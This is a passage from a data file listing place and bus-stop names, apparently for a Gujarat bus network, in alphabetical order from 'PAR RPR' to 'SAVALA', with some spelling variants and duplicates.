"PAR RPR",
"PARA",
"PARAB",
"PARAB JND",
"PARAB JUNAGADH",
"PARASNAGAR",
"PARAVADI",
"PARAVADI GRD",
"PARBIYA",
"PARDAVA",
"PARDI",
"PARDI (MINI)",
"PARDI VLD",
"PARDI ZANKHARI",
"PARDVA",
"PAREKHA",
"PAREKHA",
"PAREL MH",
"PARETI",
"PAREVDI GDR",
"PARIEJ",
"PARJAU NLY",
"PARKAR VANDH",
"PARKHET",
"PARKHET",
"PARNALA",
"PAROLA MH",
"PAROLI CHOKDI",
"PARSA",
"PARSA MNS",
"PARSANTAJ",
"PARTHAMPUR",
"PARUJAN",
"PARVALA VLBPR",
"PARVDI",
"PASAVADAL",
"PASHUDA",
"PASHUJAIVIK",
"PASODARA",
"PASVADAL",
"PASVI",
"PASWADAL",
"PASWADAL",
"PATA DUNGRI",
"PATADI",
"PATADI MLVN",
"PATADIYA",
"PATALA",
"PATALIYA BORDER",
"PATAMEGHPAR",
"PATAN",
"PATAN HIGHWAY",
"PATAN KRUNAL ZEROX",
"PATAN NEW",
"PATAN NEW DEPO",
"PATAN OLD",
"PATAN OLD DEPO",
"PATAN PADAMNATH CHOKADI",
"PATAN SOMNATH",
"PATAN TB CHOKADI",
"PATAN VAMAIYA",
"PATANA",
"PATANA GDD",
"PATANVAMAIYA",
"PATANVAN",
"PATANVAV",
"PATANVAV DRJ",
"PATDI(BECHRAJI)",
"PATDI(BHAVNAGAR)",
"PATDI(KADI)",
"PATDI(SANAND)",
"PATDI(VIRAMGAM)",
"PATDI(VISNAGAR)",
"PATEL DHUNDHA X",
"PATEL MOVADA",
"PATELPURA",
"PATELPURA VJP",
"PATHAKVADI",
"PATHAR",
"PATHARADIYA",
"PATHARDE MH",
"PATHARPUJA",
"PATHAWADA",
"PATHIKAASHRAM",
"PATHIKASHRAM",
"PATHIVADA",
"PATI",
"PATIBANDHARA",
"PATILBANDHARI",
"PATIYA KAVA",
"PATIYAKUVA BLD",
"PATIYALI",
"PATKHILORI SUL",
"PATNA",
"PATNA BHAL BVN",
"PATNA BRW",
"PATO",
"PATRA DEVI BORDER MH",
"PATRAMA",
"PATRAMA MENDARADA",
"PATRAPAR",
"PATRAPAR JUNAGADH",
"PATRAPSAR",
"PATRAVADI",
"PATRAVALI",
"PATRI MDR",
"PATTALIYA",
"PATTALIYA IDAR",
"PATVEL",
"PAVADASAN",
"PAVAGADH",
"PAVAGDH",
"PAVARPROJECT LKPT",
"PAVI",
"PAVI JETPUR",
"PAVIJETPUR",
"PAWAPURI RJ",
"PDM RAJKOT COLLEGE",
"PEDHADA",
"PEDHALA",
"PEDHALA JETPUR",
"PEDHAMALA",
"PEDHAMALA HMT",
"PEDHAMALI",
"PEDHAMALI FUDEDA VJP",
"PEDHAVADA",
"PEDHAVALA KDN",
"PEDHDA",
"PEDHLA",
"PEDHMALA",
"PEHADA",
"PELAD BUHARI",
"PEN RAMVADI MH",
"PENAU STATION",
"PENDHA",
"PENDHARDEVI",
"PENGIYA",
"PEPALU",
"PEPRAL",
"PETH MH",
"PETHAPAR NLY",
"PETHAPUR",
"PETHAPUR X",
"PETLAD",
"PETLI",
"PETROLPUMP SUKHAPAR",
"PHONDA MH",
"PICHAVI",
"PICHHVI",
"PICHVI",
"PIJ",
"PIKHAOR",
"PIKHOR",
"PILUCHA",
"PILUCHA KRL",
"PILUDARA",
"PILVAI",
"PIMPAL",
"PIMPAL HIGHWAY",
"PIMPALDAR",
"PIMPALHIGHWAY",
"PIMPALNER",
"PIMPAR",
"PIMPRI AHW",
"PINDHARPURA",
"PINDWADA RJ",
"PINGALWADA",
"PINGLESHWAR",
"PINGLESHWAR RPR",
"PINGLESVAR NLY",
"PINPALDAL",
"PINSAD",
"PIONI MAHADEV NKT",
"PIONI NKT",
"PIPAL",
"PIPALAIDEVI",
"PIPALAV PTD",
"PIPALAVA",
"PIPALAVA JETPUR",
"PIPALCHHAT",
"PIPALDAHAD",
"PIPALDAL",
"PIPALDAR",
"PIPALDHARA",
"PIPALDI",
"PIPALGABHAN",
"PIPALI",
"PIPALIDHAM",
"PIPALIYA",
"PIPALIYA AGABHI RJT",
"PIPALIYA DRJ",
"PIPALIYA RJ",
"PIPALIYA ROAD BLKH",
"PIPALIYA X MLY MIYANA",
"PIPALIYAAGABHI",
"PIPALKHAD",
"PIPALKHED VSDA",
"PIPALKUVA",
"PIPALNER",
"PIPALSET GAM",
"PIPALSET GAM VAPI",
"PIPALSETGAM",
"PIPALVA",
"PIPALVA BAVANA",
"PIPALVA JUNAGADH",
"PIPALVAN",
"PIPALVAN MANDVI SRT",
"PIPALWADA",
"PIPALWADA SRT CITY",
"PIPAR",
"PIPARALA(ROD)",
"PIPARDI PLT",
"PIPARI AHWA",
"PIPARIA SLVS",
"PIPARIPADA",
"PIPARIYA",
"PIPARIYA MANDVI SRT",
"PIPARTODA",
"PIPARTODA JMN",
"PIPAVAV",
"PIPAVAVDHAM",
"PIPELDURI MH",
"PIPLANA",
"PIPLANA DHORAJI",
"PIPLARA",
"PIPLAV",
"PIPLI",
"PIPLI DHANDUKA",
"PIPLI X DHOLERA",
"PIPLIDHAM",
"PIPLIDHAM(DHOLKA)",
"PIPLIDHAM(KADI)",
"PIPLOD",
"PIPLOD BARIYA",
"PIPODRA",
"PIPRADA",
"PIPRADA ",
"PIRANA",
"PIRANPIR KARAGOGO MDR",
"PIRGADH",
"PIROJPURA(HARIJ)",
"PIROJPURA(VADNAGAR)",
"PIRVAD",
"PIRVAD VISAVADAR",
"PISAL",
"PISAVAR MH",
"PISHAI",
"PISHAVAR",
"PISHAVAR",
"PISHAWAR",
"PITHA",
"PITHA PAHAD FADIYA",
"PITHA PAHAD FALIYA",
"PITHAD",
"PITHADIYA",
"PITHADIYA JTP",
"PITHADIYA KAILASHNAGAR",
"PITHAI",
"PITHALPUR",
"PITHAVA JAL AML",
"PITHAVADI SKD",
"PITHORAPIR BHUJ",
"PITHVADI",
"PITOL",
"PITOL BORDER",
"PITOL BUS STAND",
"PITOL GAM MP",
"PIYAVA",
"PIYAVA VANDA",
"PIYAVA VISAVADAR",
"PIYAVO MDV",
"PLIVADA",
"POCHDA",
"POCHDA",
"POICHA",
"POICHA (SVL)",
"POICHA BRIDGE RJP NILKANTHDHAM",
"POKARAN",
"POL FACTORY",
"POLADPUR STATION MH",
"POLSAMAL",
"POLYTECHNIC",
"POR",
"PORADA",
"PORBANDAR",
"PORBANDAR NARSANG TEKRI",
"PORDA",
"PORDA(KAPADWANJ)",
"PORDA(MAHUDHA)",
"PORT COLONY KANDLA",
"POSALIYA",
"POSHANA RJ",
"POSHINA",
"POWER HOUSE VLD",
"POWER HOUSE VLD",
"POWER PROJECT",
"POYALI DUNGAR",
"PRACHI",
"PRAGPAR",
"PRAGPAR ROAD",
"PRAGPAR ROAD",
"PRAGPAR ROAD RPR",
"PRAKASA MH",
"PRAKASHA",
"PRANCHI KODINAR",
"PRANGADH",
"PRANSLA",
"PRANTIJ",
"PRANTIJ HIGHWAY",
"PRASAD",
"PRASLI KDN",
"PRASNAVDA KDN",
"PRATAP PARA",
"PRATAPGADH",
"PRATAPGADH",
"PRATAPGADH RJ",
"PRATAPNAGAR",
"PRATAPNAGAR RJP",
"PRATAPPUR",
"PRATAPPURA",
"PRATAPPURA CHOKADI SANTRAMPUR",
"PRATPPURA",
"PREMGADH",
"PREMGADH JETPUR",
"PREMNAGAR",
"PREMNAGAR MNS",
"PREMPARA DHR",
"PREMPARA MMNPR",
"PRESS COLONY",
"PRESS GH-5 KH-5",
"PRIROJPURA",
"PRTAPNAGAR",
"PUMP HAUSE",
"PUNASAN",
"PUNAWADA LWD",
"PUNDHARA",
"PUNDHARA LODARA MNS",
"PUNDI ASRAM MDV",
"PUNDI ROAD MDV",
"PUNDI ROADMDV",
"PUNE HINJWADI FATA",
"PUNE SHIVAJINAGAR",
"PUNE SWARGATE",
"PUNI",
"PUNJAPUR",
"PUNJAPUR IDAR",
"PUNJAPURA",
"PUNJELAV",
"PUNJERA",
"PUNJUR",
"PUNJUR IDAR",
"PUNSARI MODASA",
"PUNSARI TALOD",
"PUNSARI TLD",
"PUNSARIGAM",
"PUNSARIGAM TLD",
"PUNSRI",
"PURA",
"PURENSHWAR NKT",
"PURSA",
"PUSHPA PARK MALAD",
"RABADIYA",
"RABARIKA",
"RABARIKA VISAVADAR",
"RABDA",
"RABDIPADAR",
"RADAL",
"RADAR AIRFORCE",
"RADAR AIRFORCE",
"RADHA NAGAR ANJ",
"RADHANAGRI MH",
"RADHANESDA",
"RADHANPUR",
"RADHANPUR CIRCLE MSN",
"RADHANPUR HIGHWAY",
"RADHANPURCIRCLE",
"RADHIKPUR",
"RADHIVAV",
"RADHU",
"RADHVANAJ CHOKADI",
"RADIO STATION BHJ",
"RADKA",
"RADOSAN",
"RAFALA",
"RAFALESHWAR",
"RAFU",
"RAGHIPURA",
"RAGHUPURA",
"RAH",
"RAHAD",
"RAHADPOR",
"RAHEMALPUR",
"RAHEMAN DITWAS",
"RAHEMANPURA",
"RAHIYAD X",
"RAHTA MH SHRD",
"RAHURI MH",
"RAI UNIVERCITY",
"RAI UNIVERSITY",
"RAIGAD",
"RAILWAY GHODI",
"RAILWAY GODI BHARUCH",
"RAILWAY STATION",
"RAILWAY STATION VRL",
"RAIPUR MH",
"RAIPURIA RJ",
"RAIYA DDR",
"RAIYA EXCH CIRCLE RAJKOT",
"RAIYA EXCH. CIRCLE RAJKOT",
"RAIYADHAR",
"RAIYOLI",
"RAJ GRUHI TIRTH",
"RAJ RAJEDHAM",
"RAJ THADI PLT",
"RAJADIYA",
"RAJAH",
"RAJALI KAMPA",
"RAJALIKAMPA",
"RAJALIKAMPA MODASA",
"RAJAPARA",
"RAJASMAND",
"RAJASTHALI",
"RAJASTHAN BORDER",
"RAJASTHAN HARIYANA BORDER",
"RAJASTHAN UTTARP RADESH BORDER",
"RAJASTHLI",
"RAJAYTA",
"RAJBARI BORDER",
"RAJBARI(DHARAMPUR)",
"RAJBARI(VALSAD)",
"RAJBARIMAHARASHTRABORDER",
"RAJCHARADI",
"RAJENDRANAGAR",
"RAJENDRANAGAR BHILODA",
"RAJENDRANAGAR X",
"RAJESHWARI",
"RAJESHWER HIGHWAY",
"RAJGADH",
"RAJGRAHI",
"RAJGURU NAGAR MH",
"RAJKOT AAJI DEM CHOKDI",
"RAJKOT AMUL CIRCLE",
"RAJKOT ASHRAM",
"RAJKOT BHAGEDI",
"RAJKOT BHAKTINAGAR CIRCLE",
"RAJKOT BUSPORT",
"RAJKOT CHANDLI",
"RAJKOT CHUNARAVAD CHOWK",
"RAJKOT CIVIL HOSPITAL",
"RAJKOT DELUXE/PAREVDI CHOWK",
"RAJKOT DIVISION OFFICE",
"RAJKOT GONDALROD CIRCLE",
"RAJKOT GREEN LAND X",
"RAJKOT HEMU GADHVI HALL",
"RAJKOT KKV CHOWK",
"RAJKOT MADHAPAR BUSSTAND",
"RAJKOT MAVDI CHOKDI",
"RAJKOT NAGRIK BANK DHEBAR ROAD",
"RAJKOT PATELVADI BHAVNAGAR RO",
"RAJKOT PDM COLLEGE",
"RAJKOT RAIYA EXCH CIRCLE",
"RAJKOT SAINT MARY SCHOOL",
"RAJKOT SORATHIYAWADI CIRCLE",
"RAJOSANA",
"RAJPAR",
"RAJPAR TIMBO",
"RAJPARA BRWL",
"RAJPARDI",
"RAJPARDI",
"RAJPARDI- BHALOD X",
"RAJPIPLA",
"RAJPUR",
"RAJPUR ABD",
"RAJPUR DIYODAR",
"RAJPURA",
"RAJRAJESVAR",
"RAJSITAPUR",
"RAJSTALI",
"RAJSTHALI",
"RAJTHALI",
"RAJULA",
"RAJUPURA",
"RAJUVADIYA",
"RAJWAD",
"RAKHIAL",
"RAKHIYAAL",
"RAKHIYAL ABD",
"RAKHIYAL DHGM",
"RAKHOLI",
"RALAJ",
"RALGON",
"RALIYANA",
"RALIYAT FALIYA GDR",
"RALOL",
"RAM CHHAPRI",
"RAM MANDIR ANJAR",
"RAMA",
"RAMANA",
"RAMANA DHANSURA",
"RAMANA MDA",
"RAMANAGRI DSLPR",
"RAMANAND AASHRAM",
"RAMANAND AASHRAM RJP",
"RAMANIA",
"RAMAYAN",
"RAMAYAN IDAR",
"RAMBAG HOSPITAL ADPR",
"RAMBHANAGAR MH",
"RAMDEV NAGAR",
"RAMDEV PIR ROAD",
"RAMDEVNAGAR",
"RAMDEVPAR",
"RAMDEVRA",
"RAMELA",
"RAMELA SAMLAJI BLD",
"RAMERA",
"RAMESHRA",
"RAMESHVAR STDR",
"RAMESHVER",
"RAMESHWAR",
"RAMESHWAR(CHANDOLA)",
"RAMESHWAR(GANDHINAGAR)",
"RAMESWAR GAM",
"RAMESWAR ROAD",
"RAMGADH MDR",
"RAMGADHI",
"RAMGARI",
"RAMJIGOL",
"RAMMUWADA LWD",
"RAMNAGAR",
"RAMNAGAR SRT",
"RAMOD",
"RAMODADI",
"RAMOL",
"RAMOL DHANERA",
"RAMOS",
"RAMOS RANASAN TLD",
"RAMOSH",
"RAMPAR",
"RAMPAR ABDA NLY",
"RAMPAR NKT",
"RAMPAR PADABEKAR DHROL",
"RAMPAR PIONI NKT",
"RAMPARA",
"RAMPARA VISAVADAR",
"RAMPARA VLBPR",
"RAMPARGADH NLY",
"RAMPATEL",
"RAMPATELNAMUVADA",
"RAMPUR",
"RAMPUR",
"RAMPURA",
"RAMPURA",
"RAMPURA (KARZA)",
"RAMPURA KAMPA BAYAD",
"RAMPURA KARZA DEESA",
"RAMPURA X MSN",
"RAMPURA-CHANOTHIYA",
"RAMPURAKAMPA",
"RAMPURAKAMPA HMT",
"RAMPURI",
"RAMPURI BHILODA",
"RAMSAROVAR NKT",
"RAMSIKAMPA",
"RAMSIKAMPA BAYAD",
"RAMSIN RJ",
"RAMVADA NLY",
"RAMVADI",
"RAMVAS",
"RAMVAV",
"RANA KANDORNA",
"RANABHATHA",
"RANADA",
"RANAGADH",
"RANAKANDORNA",
"RANAKPUR",
"RANAKPUR DITWAS",
"RANAPUR",
"RANARA NKT",
"RANASAN",
"RANASAN VIJAPUR",
"RANASAN TALOD",
"RANASAN TLD",
"RANASAN VIJAPUR",
"RANASIPUR",
"RANASIPUR VIJAPUR",
"RANAVADA",
"RANAVAV",
"RANCHHOD MANDIR PTD",
"RANCHHODJI GOLIYA",
"RANCHODNAGAR",
"RANCHODPURA",
"RANDAL DADAVA",
"RANDAL DADVA",
"RANDAL NA DADVA JASDAN",
"RANDALA",
"RANDELA",
"RANDHEJA",
"RANDHIKPUR",
"RANDHIKPURA",
"RANDHIKPURA BARIYA",
"RANDOLA",
"RANELA",
"RANER",
"RANESAR",
"RANESARI",
"RANESARI RDN",
"RANGAKUI",
"RANGAPAR",
"RANGHOLA BVN",
"RANGPAR",
"RANGPUR",
"RANGPURA",
"RANGPURA RDN",
"RANI",
"RANI PORDA",
"RANI PORDA BORSAD",
"RANIAMBA",
"RANIGAM",
"RANIPURA",
"RANISARI",
"RANIWADA",
"RANIYA",
"RANIYA",
"RANJITNAGAR PVGD",
"RANJITPAR",
"RANKUVA",
"RANOD",
"RANOLI X",
"RANPARADA",
"RANPARDA",
"RANPUR",
"RANPUR JND",
"RANPUR NEW DHK",
"RANPUR OLD DHK",
"RANSIKI SUL",
"RANSIPUR",
"RANSODPURA",
"RANSOL",
"RANUJ PTN",
"RANUJA",
"RANVERI",
"RANVERI HARI. VAS",
"RAPAR",
"RAPAR HOSPITAL",
"RAPAR KHOKHA ANJ",
"RAS",
"RAS BORSAD",
"RASALIYA GAM",
"RASALIYAROD",
"RASANA",
"RASANA HIGHWAY",
"RASANA HIGHWAY DEESA",
"RASANGPAR",
"RASASARI ROAD",
"RASELA RJP",
"RASKA",
"RASLIYA NKT",
"RASNOL",
"RASS",
"RASTA",
"RASULPARA",
"RASULPARA RJT",
"RASULPUR",
"RATADIYA MDR",
"RATADIYA ROAD MUNDRA",
"RATAMIYA NKT",
"RATANG",
"RATANG VISAVADAR",
"RATANIYA",
"RATANPAR RPR",
"RATANPUR",
"RATANPUR",
"RATANPUR BORDER",
"RATANPUR RELIYA",
"RATANPUR RELIYA GDR",
"RATANPUR X",
"RATANPURRELIYA",
"RATANVAV",
"RATATALAV",
"RATATALAV NLY",
"RATDIYA GAM NKT",
"RATDIYA ROAD NKT",
"RATHADA",
"RATHDA",
"RATIDHAR",
"RATIDHAR TALALA",
"RATIYA PBR",
"RATNA NA MUVADA",
"RATNAL",
"RATNESHWAR",
"RAUGADH NIZAR",
"RAV RPR",
"RAVA NLY",
"RAVAL",
"RAVAL DAM",
"RAVAL DAM AML",
"RAVAL DEM",
"RAVALAPURA",
"RAVALDAM",
"RAVALI",
"RAVALIYA",
"RAVALIYADAR",
"RAVALIYAVADAR",
"RAVALIYAVADAR DRNDR",
"RAVANI",
"RAVANI VANTHLI",
"RAVAPAR NKT",
"RAVATPARA BLKH",
"RAVDAVAT",
"RAVECHI",
"RAVECHI MATA",
"RAVECHI NAGAR RPR",
"RAVEL NAVA",
"RAVENDRA",
"RAVER MH",
"RAVERI GHGHMB",
"RAVINAGAR MH",
"RAVIPURA",
"RAVIPURA",
"RAVIPURA VADALI",
"RAVIYANA",
"RAVLAPURA",
"RAVLESVAR",
"RAVLI",
"RAVNA VSVD",
"RAYADI",
"RAYAM",
"RAYAN",
"RAYAN ROAD",
"RAYANROD",
"RAYANROD",
"RAYAVADI",
"RAYDHRA",
"RAYGADH SHAMLAJI",
"RAYKA",
"RAYMA",
"RAYMA VANDH LKPT",
"RAYOLI",
"RAYON FACTORY VRL",
"RAYPUR RJ",
"RAYPURA",
"RAYSANGPAR",
"RAYSANGPER",
"RED LAXMIPURA",
"REDLAXMIPURA",
"REHA HAJAPAR",
"RELDI ROAD BHJ",
"RELIANCE",
"RELLAVADA",
"RELVAGAM",
"RENA MORVA",
"RENAMORVA",
"RENDA",
"RENDHA",
"RENDHA BORDER",
"RESHAMADI GALOL",
"RESHAMADI GALOL",
"RESHAMADI GALOL JETPUR",
"RESHAMDI GALOL",
"RESNA ROAD DSA",
"REVA BHAVNAGAR",
"REVADRA",
"REVALIYA",
"REVAS",
"REVDAR RJ",
"RICHOMDA",
"RIDROLL",
"RIKDIYA",
"RINCHHOL",
"RINCHHVADI",
"RINGANI",
"RINZA",
"RODA",
"RODA HRJ",
"ROHA ROAD BHJ",
"ROHINI",
"ROHISA",
"ROHISA ROAD MHV",
"ROHISHALA GDD",
"ROHIT",
"ROHIYAL",
"ROHIYAL TALAT",
"ROJAD",
"ROJEDI",
"ROJEDI MEGHRAJ",
"ROJIVADA",
"ROJIYA",
"ROJKA",
"ROJMAL GDHS",
"ROJU",
"ROJU",
"RONVEL",
"RONVEL VLD",
"ROTILA DDR",
"ROZA TANKARIA",
"ROZA TANKARIYA",
"ROZAM",
"ROZIYA",
"ROZVA",
"RTO CHECHK POST SNG",
"RTO CHOWKDI",
"RTO MAJURAGATE SRT",
"RTO X HMT",
"RUDATAL",
"RUDEL",
"RUDRAMATA",
"RUDRAMATAKEMP",
"RUDRAMATAPUL",
"RUGHNATHPURA",
"RUGNATHPUR",
"RUGNATHPUR BYD",
"RUGNATHPUR BYD",
"RUMKI TALAV",
"RUMKITALAV",
"RUMLA",
"RUN",
"RUNAD",
"RUNDH X",
"RUNDH X RJP",
"RUNDHA",
"RUNDHX",
"RUNI",
"RUPAL",
"RUPAL VDGM",
"RUPAMORA",
"RUPAN",
"RUPAN BAYAD",
"RUPAVATI",
"RUPAVATI JETPUR",
"RUPGADH",
"RUPNAGAR",
"RUPNAGAR SRP CAMP.",
"RUPPURA",
"RUPVADA",
"RUPVAS",
"RUPVEL",
"RURKEE UK",
"RUSTAMPURA",
"RUVAVI",
"S T NAGAR",
"S. P. COLONY",
"S.P. STADIUM",
"S.P.COLONY",
"S.P.STADIUM",
"SAAVA",
"SABA",
"SABALPUR",
"SABAR DERI HMT",
"SABARMATI",
"SABARMATI ABD",
"SABDALPAR ROAD",
"SABUTI",
"SACHANA",
"SACHANA ROAD JMN",
"SACHIN",
"SACHIVALAY(GANDHINAGAR)",
"SACHODAR",
"SACHODAR HMT",
"SADAD",
"SADADI",
"SADADVEL",
"SADADVEL BLM",
"SADAKPOR",
"SADANVADI BHJ",
"SADARA",
"SADATHALA",
"SADATPURA",
"SADAU ROAD",
"SADED",
"SADGAVAN",
"SADHA",
"SADHA BHAVPUR HMT",
"SADHALI",
"SADHALI",
"SADHARA(BHUJ)",
"SADHARA(GODHARA)",
"SADHI MATA TEMPLE",
"SADHLI",
"SADLAV",
"SADODAR",
"SADPURA",
"SADRA",
"SADULKA",
"SAFFRONY COLLEGE",
"SAGADALPUR",
"SAGADIYA",
"SAGALIYA",
"SAGALIYA MOTA RJT",
"SAGALIYA NANA RJT",
"SAGAVA",
"SAGBARA",
"SAGDALPUR",
"SAGTADA",
"SAGTALA",
"SAGTARA",
"SAGTHALA",
"SAGWADA",
"SAGWARA",
"SAHAKARI JIN HMT",
"SAHERA GDR",
"SAHJIN",
"SAHOL",
"SAI",
"SAI RPR",
"SAIBANDH RJ",
"SAIDIVASAN",
"SAINATH COLLEGE",
"SAIYADPAR ROAD BHJ",
"SAJADIYALI",
"SAJANGADH/ZER RJ",
"SAJANTIMBA",
"SAJDIYALI",
"SAJIYAWADAR ROAD CLL",
"SAJJANPAR",
"SAJNAVADAR",
"SAJOD",
"SAKAR",
"SAKAR SRNNGR",
"SAKARIYA",
"SAKARIYA",
"SAKARIYA LKPT",
"SAKARPATAL VAGHAI",
"SAKHADAVADAR",
"SAKHADAVADAR VISAVADAR",
"SAKHAPUR GRD",
"SAKHPUR",
"SAKRDA",
"SAKRDA FANTA",
"SAKRI",
"SAKURA JUNCTION",
"SALADI",
"SALAL",
"SALAMBAPUNA PAHADIYA",
"SALAMBAPUNA PAHADIYA MALPUR",
"SALANGAPUR",
"SALASAR",
"SALATPUR",
"SALATPUR",
"SALAYA",
"SALEJ NVS",
"SALEMKOT",
"SALEMPURA",
"SALESRA",
"SALINGPUR",
"SALLOPAT RJ",
"SALOD",
"SALPURA",
"SALRA",
"SAM GAHAN SAPUTARA",
"SAMADHIYALA AML",
"SAMADHIYALA GRD",
"SAMADHIYALA(BAGSARA)",
"SAMADHIYALA(BARWALA)",
"SAMADHIYALA(CHOTILA)",
"SAMADHIYALA(JETPUR)",
"SAMADHIYALA(MAHUVA)",
"SAMADHIYALA(SAVARKUNDLA)",
"SAMADHIYALA(UNA)",
"SAMAGHOGHA",
"SAMAGHOGHA",
"SAMAGOGA",
"SAMAGOGO ROAD",
"SAMAKHIYALI",
"SAMALAPUR",
"SAMALAPUR IDAR",
"SAMALAPUR IDAR",
"SAMALPUR",
"SAMANA",
"SAMANA",
"SAMANDA NKT",
"SAMANI",
"SAMARKHA",
"SAMARKHA X",
"SAMARPAN HOSPITAL",
"SAMATRA BHJ",
"SAMAU",
"SAMAU MANSA",
"SAMAU MANSA",
"SAMBALAPUR",
"SAMBHARAI RD",
"SAMBHARAIGAM MDV",
"SAMDHI",
"SAMDHIRIYA",
"SAMDHIYAL",
"SAMDHIYALA",
"SAMEGA",
"SAMEGHA",
"SAMETRA MSN",
"SAMGHAN AHW",
"SAMI",
"SAMI SNR",
"SAMIROAD",
"SAMJUBA HOSPITAL",
"SAMKHIALI",
"SAMLA",
"SAMLAJI",
"SAMLI",
"SAMLOD",
"SAMNDA NKT",
"SAMNI",
"SAMODA",
"SAMOJ",
"SAMOJ X",
"SAMOJA",
"SAMOU",
"SAMPAD",
"SAMPAD PRANTIJ",
"SAMPAVADA",
"SAMPRA",
"SAMRA",
"SAMSHER FANTO",
"SAMSHERPURA",
"SAMTANAGAR",
"SAMTANAGAR KADIVALI EAST",
"SAMTER UNA",
"SAN.MAHADEV SNSRA",
"SANADA MRV",
"SANAKHADA",
"SANAKHDA",
"SANALI",
"SANALI ASHRAM",
"SANALI ASHRAM KHDM",
"SANALI ASHRAM SCHOOL",
"SANALIYA AMM",
"SANALIYA LLY",
"SANAND",
"SANANDROD",
"SANATHALI VSVD",
"SANAVA",
"SANAVA RPR",
"SANCHOR RJ",
"SANCHOR ROD",
"SANDER PTN",
"SANDERAV",
"SANDESAR",
"SANDHA",
"SANDHA MANGROL",
"SANDHAN GAM",
"SANDHAPISAI",
"SANDHASAL",
"SANDHAV GAM NLY",
"SANDHAV ROAD NLY",
"SANDHIDA DHK",
"SANDHKHAKHRA",
"SANESDA",
"SANGAD ADPR",
"SANGAJOR",
"SANGAMNER",
"SANGANA",
"SANGANA TALAJA",
"SANGANGUNA",
"SANGARSOLA",
"SANGASAR DHK",
"SANGATHALA",
"SANGDI",
"SANGHIPURAM NLY",
"SANGHPUR",
"SANGNARA NKT",
"SANGNARA ROAD NKT",
"SANGPUR VJP",
"SANGRIYA TALAV",
"SANIYAD",
"SANIYARDARGAM",
"SANJAL SKD",
"SANJALI",
"SANJALI",
"SANJAN",
"SANJAY NAGAR",
"SANJELI",
"SANJROLI",
"SANKADASAAR",
"SANKALI",
"SANKARI",
"SANKET",
"SANKHADASAR",
"SANKHADASAR TALAJA",
"SANKHARI PTN",
"SANKHEDA",
"SANKHEJ",
"SANKHESHVAR",
"SANKHESHWAR",
"SANKHESWAR",
"SANKHESWER",
"SANKLI",
"SANKLI JETPUR",
"SANKRA",
"SANNAD",
"SANODA",
"SANODAR",
"SANODARADA",
"SANODARADA PATAN",
"SANOR",
"SANOSARA BVN",
"SANOSARA NLY",
"SANPA",
"SANPAR RPR",
"SANSKARDHAM",
"SANT ROAD",
"SANT SANTRAMPUR",
"SANTAKRUNG",
"SANTAKRUZ",
"SANTALPUR",
"SANTARAMPUR",
"SANTHAL",
"SANTHALI GONDAL",
"SANTRAMPUR",
"SANTROAD",
"SANTROD",
"SANVA",
"SANVALLA",
"SANVAV",
"SANYARA",
"SAPAR",
"SAPAR RJT",
"SAPAVADA",
"SAPAVADA IDAR",
"SAPEDA",
"SAPKADA",
"SAPLA",
"SAPLA MAHUDHA",
"SAPTASHRUNGI GADH",
"SAPTASRUNGI MH",
"SAPTEPSAR",
"SAPTESHVAR",
"SAPTESHVAR IDAR",
"SAPTESHWAR VSN",
"SAPTESHWER",
"SAPUTARA",
"SAPUTARA BORDER",
"SARA",
"SARA - LIYA",
"SARA CHOKDI HLVD",
"SARA RAILWAY FATA",
"SARA RAILWAY FATAK",
"SARA RAILWAY FATAK DRMP",
"SARA(DHRANGADHRA)",
"SARA(SURENDRANAGAR)",
"SARADARGADH BTV",
"SARADIYA",
"SARAGVADA",
"SARAGWALA",
"SARAIYA",
"SARAIYA FALIYA",
"SARAKARI FARM MDV",
"SARAKHADI",
"SARAMBHAD",
"SARAMBHADA AML",
"SARANGPUR (DEVGAM)",
"SARANGPUR BTD",
"SARANGPUR CHOTILA",
"SARANVANDH",
"SARAPDAD",
"SARAR",
"SARASAI",
"SARASDI",
"SARASIYA",
"SARASIYA DHARI",
"SARASPAR ROAD BHJ",
"SARASVA",
"SARASWANI",
"SARAT",
"SARAVA",
"SARAVA DHK",
"SARAVANI MANDIR",
"SARBHAN",
"SARBHON",
"SARBHON HIGSCHOOL",
"SARBHON NVS",
"SARDAR CHOWK",
"SARDAR CHOWK ABD",
"SARDAR CHOWK VDN",
"SARDAR MOL NIKOL GAM",
"SARDAR SAROWAR",
"SARDARBAG JUNAGADH",
"SARDARGADH",
"SARDARNAGAR",
"SARDARPUR",
"SARDARPUR RDN",
"SARDARPURA",
"SARDARPURA KHIMANA",
"SARDHAR",
"SARDHAR RJT",
"SARE BAKARY",
"SARE MODU",
"SARE SAMBEL",
"SARGU",
"SARGUAARA GAM NKT",
"SARGUARA NKT",
"SARIGAM VPI",
"SARING",
"SARIPADA",
"SARIYAD",
"SARKALA",
"SARKHA JSD",
"SARLI",
"SARLI ROAD BHJ",
"SARMARIYA",
"SARMARIYA ZALOD",
"SARMAT",
"SARMBHADA",
"SARNAR",
"SAROD",
"SAROD X",
"SAROL",
"SAROLI",
"SAROLI HMT",
"SAROLI HMT",
"SARONDA VPI",
"SARPADAL",
"SARPAT NAKA",
"SARSA",
"SARSAAD",
"SARSAI",
"SARSAI JND",
"SARSAVA BALAIYA",
"SARSHVAGAM",
"SARSINDA",
"SARSPAR",
"SARSWANI",
"SARTANPAR",
"SARTHAN",
"SARTHAN",
"SARTHANA JAKATNAKA SRT",
"SARVA",
"SARVA COLONY KANDLA",
"SARVA ROAD X",
"SARVAD MLY MIYANA",
"SARVAD MORBI",
"SARVAL",
"SARVAL DEESA",
"SARVALA SONGADH",
"SARVALAD",
"SARVODAY AASHRAM",
"SARVODAYA ASHRAM",
"SASAM",
"SASAM (NURPURA)",
"SASAN",
"SASANGIR",
"SASHTRINAGAR",
"SASTAPUR",
"SATADHAR",
"SATADHAR SOCIETY",
"SATADHAR SOCIETY VDN",
"SATADHAR SOSITY",
"SATADIYA BILIMORA",
"SATALAPUR RDN",
"SATANA",
"SATAPADA",
"SATAPAR(ANJAR)",
"SATAPAR(DHRANGADHRA)",
"SATAPAR(MANGROL)",
"SATAPAR(RAJKOT)",
"SATAPDA",
"SATAPDA (CHOMAL)",
"SATAPDA (CHOMAL) GRDR",
"SATAPDA (PACHCHHEGAM) GRDR",
"SATARA MH",
"SATARDA",
"SATARDA MALPUR",
"SATAVADI",
"SATBABLA AHWA",
"SATELLITE",
"SATEM",
"SATHAMBA",
"SATHAMBA(MODASA)",
"SATHAVARA",
"SATHINDA MAHA BVN",
"SATHMBA",
"SATHOD DBH",
"SATHVAV",
"SATLASNA",
"SATNAGAR",
"SATODAD DRJ",
"SATPURAGAM",
"SATSAN",
"SATUDAD",
"SATUN",
"SATUSANA",
"SATYARA",
"SAURABH SOCIETY",
"SAVAINAGAR",
"SAVALA",
